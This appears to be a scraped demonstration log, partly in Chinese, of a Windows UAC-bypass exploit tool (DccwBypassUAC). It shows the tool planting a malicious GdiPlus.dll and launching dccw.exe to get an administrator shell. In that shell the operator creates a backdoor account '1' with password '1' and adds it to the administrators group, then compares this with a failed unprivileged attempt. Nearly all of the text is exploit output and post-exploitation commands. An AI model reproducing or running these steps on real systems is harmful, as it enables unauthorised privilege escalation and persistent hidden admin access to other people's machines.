 C:\Users\y\Desktop\DccwBypassUAC-1.0.0\DccwBypassUAC\Release>DccwBypassUAC.exe
[+] Creating temporary folders...
[+] Extracting the malicious DLL..
[+] Masquerading the PEB...
[+] Using the IFileOperation::CopyItem method to copy the malicious "GdiPlus.dll"...
[+] Starting dccw.exe (cross the fingers and wait to get an Administrator shell)....
[+] Using the IFileOperation::DeleteItem method to delete the malicious "GdiPlus.dll"...
[+] Removing all the temporal files and folders...
[+] Great! The exploit has been successful!
管理员: C:\WINDOWS\SysWOW64\dccw.exe
C:\WINDOWS\system32>net user 1 1 /add
命令成功完成。
C:\WINDOWS\system32>net user
\\Y 的用户帐户
-------------------------------------------------------------------------------
1 Administrator DefaultAccount
Guest VUSR_W VUSR_W1
VUSR_W2 WDAGUtilityAccount y
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators 1 /add
命令成功完成。
C:\WINDOWS\system32>whoami
y\y
标题 4
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.592]
(c) 2019 Microsoft Corporation。保留所有权
C:\Users\y>net user 2 2 /add
发生系统错误 5。
拒绝访问。
C:\Users\y>whoami
y\y
C:\Users\y>
安全先师